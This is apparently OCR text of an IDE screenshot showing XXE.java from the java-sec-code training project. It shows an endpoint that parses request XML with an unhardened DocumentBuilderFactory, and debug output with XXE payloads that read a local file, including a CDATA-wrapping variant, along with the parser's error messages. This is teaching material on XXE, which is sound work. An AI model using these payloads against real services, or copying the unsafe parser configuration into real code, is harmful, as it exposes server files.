 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
java-sec-code src main joychou controller XXE Application Git:
腾讯课堂
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
226 // 有回显的XXE
227 @RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
228 @ResponseBody
229 public String xxeDocumentBuilderReturn(HttpServletRequest request) {
230 try {
231 String xml_con = getBody(request);
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is);  // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
7: Structure
Web
2: Favorites
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [  <!ELEMENT foo ANY>  <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo>  &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [  <!ENTITY start "<![CDATA[">  <!ENTITY file SYSTEM "file:///d:/xxetest.txt">  <!ENTITY end "]]>">  <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise 1 Event Log
All files are up-to-date (40 minutes ago) 239:1 LF UTF-8 4 spaces Git: master